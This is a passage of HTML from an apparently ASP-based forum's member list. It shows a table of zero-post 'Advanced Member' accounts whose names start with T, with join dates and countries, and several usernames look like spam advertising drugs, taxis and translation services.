	<a href="members.asp?mode=search&M_NAME=M&initial=1&method=levelasc "">M</a>
	<a href="members.asp?mode=search&M_NAME=N&initial=1&method=levelasc "">N</a>
	<a href="members.asp?mode=search&M_NAME=O&initial=1&method=levelasc "">O</a>
	<a href="members.asp?mode=search&M_NAME=P&initial=1&method=levelasc "">P</a>
	<a href="members.asp?mode=search&M_NAME=Q&initial=1&method=levelasc "">Q</a>
	<a href="members.asp?mode=search&M_NAME=R&initial=1&method=levelasc "">R</a>
	<a href="members.asp?mode=search&M_NAME=S&initial=1&method=levelasc "">S</a>
	<a href="members.asp?mode=search&M_NAME=T&initial=1&method=levelasc "">T</a>
	<a href="members.asp?mode=search&M_NAME=U&initial=1&method=levelasc "">U</a>
	<a href="members.asp?mode=search&M_NAME=V&initial=1&method=levelasc "">V</a>
	<a href="members.asp?mode=search&M_NAME=W&initial=1&method=levelasc "">W</a>
	<a href="members.asp?mode=search&M_NAME=X&initial=1&method=levelasc "">X</a>
	<a href="members.asp?mode=search&M_NAME=Y&initial=1&method=levelasc "">Y</a>
	<a href="members.asp?mode=search&M_NAME=Z&initial=1&method=levelasc "">Z</a><br>
	</font></td>
  </tr>
</table>
<br>
<table border="0" width="95%" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td bgcolor="black">
    <table border="0" width="100%" cellspacing="1" cellpadding="3">
      <tr>


        <td align="center" bgcolor="darkorange">&nbsp;&nbsp;</td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=nameasc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Member Name</font></b></a></td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=leveldesc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Title</font></b></a></td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=postsdesc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Posts</font></b></a></td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=lastpostdatedesc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Last Post</font></b></a></td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=datedesc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Member Since</font></b></a></td>
        <td align="center" bgcolor="darkorange"><a href="members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=countryasc"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Country</font></b></a></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10059">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10059">
        tab dapoxetine 30mg</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">May 06 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Belize&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10461">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10461">
        taktychni__opOt</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">May 30 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=13961">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=13961">
        Talon6667</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">September 29 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Grenada&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14154">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14154">
        Tamararex</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 05 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Germany&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=13544">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=13544">
        Tamax3780</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">September 13 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Solomon Islands&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14791">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14791">
        TammyInole</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 23 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14996">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14996">
        TammyPet</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 30 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9225">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9225">
        Tarfrity</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">February 11 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Tanzania&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=11539">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=11539">
        Tawen15</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">July 05 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Equatorial Guinea&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9866">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9866">
        taxi-simferopol-Smoth</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">April 17 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Chile&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9827">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9827">
        taxi-sochi-Smoth</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">April 14 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Cyprus&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9775">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9775">
        taxi-tuapse-Smoth</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">April 10 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Bahamas&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=8747">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=8747">
        taya 365</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">December 28 2024</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=12347">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=12347">
        Tazed1180</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">August 02 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Philippines&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10701">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10701">
        Tazed7</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">June 09 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Hong Kong&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10345">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10345">
        TeddyBrupe</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">May 25 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Chile&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=15142">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=15142">
        TeddyNeawl</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">November 07 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Thailand&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14767">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14767">
        Tehnicheskii perevod_jupl</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 22 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14775">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14775">
        Tehnicheskii perevod_noPt</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 22 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=14777">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=14777">
        Tehnicheskii perevod_tqPr</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">October 22 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9678">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9678">
        tekhnologicheskie_karty_t</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">April 01 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=15585">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=15585">
        Telecasterjgh</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">November 28 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">USA&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10070">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10070">
        Telecasterkgj</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">May 07 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">USA&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=9449">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=9449">
        Telecasteruhq</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">March 05 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">USA&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=17351">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=17351">
        Telecasterzuz</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">January 17 2026</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">USA&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=13373">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=13373">
        temp_vjoa</a></font></td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="gainsboro" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">September 07 2025</font></td>
        <td bgcolor="gainsboro" align=center><font face="Arial, Verdana, Helvetica" size="2">Russia&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" align=left>
        
			<a href="pop_profile.asp?mode=display&id=10803">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=10803">
        TeniaVob</a></font></td>
        <td bgcolor="whitesmoke"><font face="Arial, Verdana, Helvetica" size="2">Advanced Member</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">
0
        </font></td>
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">-</font></td>
        
        
        <td bgcolor="whitesmoke" align=center nowrap><font face="Arial, Verdana, Helvetica" size="2" color="midnightblue">June 13 2025</font></td>
        <td bgcolor="whitesmoke" align=center><font face="Arial, Verdana, Helvetica" size="2">Lithuania&nbsp;</font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" align=left>
        
			<a href="pop_profile.asp?mode=display&id=16714">
        <img src="icon_profile.gif" alt="View Member's Profile" height=15 width=15 border=0 hspace="0"></a>

        </td>
        <td bgcolor="gainsboro"><font face="Arial, Verdana, Helvetica" size="2">
        
			<a href="pop_profile.asp?mode=display&id=16714">
